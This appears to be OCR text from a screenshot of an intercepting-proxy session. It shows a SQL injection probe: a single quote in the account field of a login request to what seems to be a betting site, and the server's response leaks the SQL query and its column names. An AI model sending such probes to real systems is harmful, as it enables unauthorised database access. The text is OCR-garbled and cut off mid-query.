 Request
Pretty Raw \n Actions
1 POST /api/user/login HTTP/1.1
2 Host: 1 8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
8 Referer: .html
9
10 Origin: http://1
11 DNT: 1
12 Connection: close
13
14 param={"account":"admin'","password":"admin","vcode":"93665"}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 13 May 2021 06:00:51 GMT
3 Server: Apache
4 Set-Cookie: PHPSESSID=8bvuoc4v1sm223u8hf6e48uk11; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Access-Control-Allow-Headers: *
9 Access-Control-Allow-Origin: *
10 Content-Length: 348
11 Connection: close
12 Content-Type: text/json; charset=UTF-8
13
14 Invalidquery:selectuid,
uid_up,
uid_path,
comid,
name,
account,
account2,
lev,
is_son,
status,
money_type,
money_credit,
money_yes,
create_uid,
15 odds_abc,
first_login,
is_bet_double,
skin,
is_restock_set,
is_report,
is_report_bufromt_user
16 wherepassword='admin'AND((account2ISNOTNULLANDaccount2='admin'')OR(account2ISNULLANDacco
微信号: HackRead